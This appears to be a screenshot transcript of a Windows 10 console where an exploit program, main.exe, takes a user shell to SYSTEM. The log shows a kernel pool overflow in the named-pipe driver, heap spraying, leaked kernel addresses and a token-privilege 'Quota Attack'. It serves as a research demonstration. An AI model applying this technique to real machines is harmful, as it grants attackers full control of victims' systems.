 C:\Windows\system32\cmd.exe - C:\Users\XiaozaYa\Desktop\main.exe
Microsoft Windows [版本 10.0.19045.4894]
(c) Microsoft Corporation。保留所有权利。
C:\Users\XiaozaYa>whoami
desktop-in3vogc\xiaozaya
C:\Users\XiaozaYa>C:\Users\XiaozaYa\Desktop\main.exe
[+] init NamedPipe for spraying  [banzi.h: 837]
[+] init NamedPipe for spraying  [banzi.h: 837]
[+] init NamedPipe for spraying  [banzi.h: 837]
[+] init NamedPipe for spraying  [banzi.h: 837]
[+] init NamedPipe for spraying  [banzi.h: 837]
[+] init NamedPipe for spraying  [banzi.h: 837]
[+] init NamedPipe for spraying  [banzi.h: 837]
[+] init NamedPipe for spraying  [banzi.h: 837]
[+] init NamedPipe for spraying  [banzi.h: 837]
[+] init NamedPipe for spraying  [banzi.h: 837]
[+] init NamedPipe for spraying  [banzi.h: 837]
[+] Spray NpFr objects to construct pool layout  [mian.cpp: 72]
[+] Spray NpFr object in NonPagedPoolNx by WriteFile  [banzi.h: 896]
[+] chunk address: FFFFA286E0892B50  [mian.cpp: 19]
[+] Spray NpFr object in NonPagedPoolNx by WriteFile  [banzi.h: 896]
[+] Trigger pool overflow to rewrite next pool header  [mian.cpp: 78]
[+] Free the vuln pool chunk and reuse it by NpFr object  [mian.cpp: 83]
[+] Spray NpFr object in NonPagedPoolNx by WriteFile  [banzi.h: 896]
[+] Try to enable the Dynamic Lookaside for NonPagedPoolNx [0x220]  [mian.cpp: 91]
[+] Spray NpFr object in NonPagedPoolNx by WriteFile  [banzi.h: 896]
[+] Spray NpFr object in NonPagedPoolNx by WriteFile  [banzi.h: 896]
[+] Try to free NpFr objects adjacent to vuln pool chunk  [mian.cpp: 97]
[+] Spray NpFr objects to get ghost pool chunk  [mian.cpp: 102]
[+] Search ghost pool chunk pipe idx  [mian.cpp: 110]
[+] The vuln pipe index: 0  [mian.cpp: 133]
[+] The ghost pipe index: 0  [mian.cpp: 134]
[+] The gohst ccb address: 0xffffc88a72607720  [mian.cpp: 135]
[+] Free vuln chunk and reuse it to rewrite ghost NpFr chunk  [mian.cpp: 142]
[+] Check Hit or not!!!  [mian.cpp: 168]
[+] rewrite ghost chunk successfully  [mian.cpp: 176]
[+] Leak some kernel addresses  [mian.cpp: 184]
[+] The ghost chunk address: 0xffffa286e0892b90  [mian.cpp: 195]
[+] Npfs base address: 0xfffff8007da10000  [mian.cpp: 207]
[+] ntdll base address: 0xfffff80079600000  [mian.cpp: 211]
[+] ExpPoolQuotaCookie: 0x524a0f71bc626ba5  [mian.cpp: 214]
[+] Current process EPROCESS: 0xffffa286dca6d080  [mian.cpp: 247]
[+] Current process TOKEN: 0xffffc88a6cb0d060  [mian.cpp: 248]
[+] winlogon.exe process Pid: 0x28c  [mian.cpp: 249]
[+] Faking the EPROCESS to run Quota Attack  [mian.cpp: 250]
[+] Fake Eprocess0 Address 0xffffc88a722f4430  [mian.cpp: 273]
[+] Fake Eprocess1 Address 0xffffc88a726ed070  [mian.cpp: 274]
[+] Free vlun pool chunk and reuse it rewrite ghost pool chunk  [mian.cpp: 276]
[+] Check Hit or not!!!  [mian.cpp: 294]
[+] rewrite ghost chunk successfully  [mian.cpp: 302]
[+] Free ghost pool chunk to trigger Quota Attack to dec _TOKEN.Privileges.Present  [mian.cpp: 310]
[+] Free vlun pool chunk and reuse it rewrite ghost pool chunk  [mian.cpp: 315]
[+] Check Hit or not!!!  [mian.cpp: 332]
[+] rewrite ghost chunk successfully  [mian.cpp: 340]
[+] Free ghost pool chunk to trigger Quota Attack to dec _TOKEN.Privileges.Enabled  [mian.cpp: 348]
[+] Spray NpFr object in NonPagedPoolNx by WriteFile  [banzi.h: 896]
[+] Spray NpFr object in NonPagedPoolNx by WriteFile  [banzi.h: 896]
[+] winlogon.exe process pid: 0x28c
[+] winlogon.exe process handle: 0x23d5c
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19045.4894]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
关于“Windows”
Windows 10
Microsoft Windows
版本 22H2 (操作系统内部版本 19045.4894)
© Microsoft Corporation。保留所有权利。
Windows 10 专业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款，许可如下用户使用本产品:
XiaozaYa
确定